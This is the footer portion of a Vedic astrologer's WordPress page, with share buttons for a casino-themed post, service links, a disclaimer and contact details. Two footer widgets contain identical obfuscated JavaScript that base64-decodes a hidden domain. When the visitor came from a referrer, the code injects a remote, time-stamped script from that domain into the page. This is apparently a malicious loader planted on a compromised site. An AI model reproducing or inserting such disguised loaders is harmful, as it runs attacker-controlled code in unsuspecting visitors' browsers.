							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fcasino-mear-me%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Casino Mear Me &#8211; Play in the online virtual reality casinos of 2020 &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/casino-mear-me/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fcasino-mear-me%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fcasino-mear-me%2F&title=Casino Mear Me &#8211; Play in the online virtual reality casinos of 2020 &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fcasino-mear-me%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="325"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#255650474d44564d514d44554457654248444c490b464a48" style="color:white;"> <span class="__cf_email__" data-cfemail="1c6f697e747d6f7468747d6c7d6e5c7b717d7570327f7371">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
